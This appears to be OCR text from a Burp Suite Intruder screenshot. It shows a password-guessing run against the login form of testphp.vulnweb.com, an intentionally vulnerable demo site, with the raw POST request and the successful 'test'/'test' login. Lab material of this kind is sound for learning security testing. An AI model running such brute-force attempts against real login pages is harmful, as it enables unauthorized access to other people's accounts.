 Attack Save
3. Intruder attack of http://testphp.vulnweb.com/ind...
Attack Save
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length Comment
0 302 405 258
1 arch linux 302 411 258
2 arch 302 512 258
3 hello 302 443 258
4 test 200 375 6437
5 gvpce 302 367 258
Request Response
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 uname=test&pass=test
Search 0 highlights
Finished
Payload: test
Status code: 200
Length: 6437
Timer: 376
Previous
Next
Request Response
Pretty Raw Hex Render \n
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test